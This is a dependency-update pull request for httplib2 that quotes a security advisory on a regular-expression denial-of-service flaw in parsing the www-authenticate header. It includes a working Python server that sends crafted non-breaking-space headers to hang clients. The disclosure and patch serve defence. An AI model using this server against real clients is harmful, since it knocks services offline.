 https://github.com/Soumi7/HeartAttack-predictor-/pull/16
Open
Update dependency httplib2 to v0.19.0 [SECURITY] #16
renovate wants to merge 1 commit into master from renovate/pypi-httplib2-vul…
The section before the equals sign contains multiple overlapping groups. Ignoring the optional part containing a comma, we have:
\s*[^ \t\r\n=]+\s*=
Since all three infinitely repeating groups accept the non-breaking space character \xa0 , a long string of \xa0 causes
catastrophic backtracking.
The complexity is cubic, so doubling the length of the malicious string of \xa0 makes processing take 8 times as long.
Reproduction Steps
Run a malicious server which responds with
www-authenticate: x \xa0\xa0\xa0\xa0x
but with many more \xa0 characters.
An example malicious python server is below:
from http.server import BaseHTTPRequestHandler, HTTPServer
def make_header_value(n_spaces):
    repeat = "\xa0" * n_spaces
    return f"x {repeat}x"
class Handler(BaseHTTPRequestHandler):
    def do_GET(self):
        self.log_request(401)
        self.send_response_only(401)  # Don't bother sending Server and Date
        n_spaces = (
            int(self.path[1:])  # Can GET e.g. /100 to test shorter sequences
            if len(self.path) > 1 else
            65512  # Max header line length 65536
        )
        value = make_header_value(n_spaces)
        self.send_header("www-authenticate", value)  # This header can actually be sent multiple times
        self.end_headers()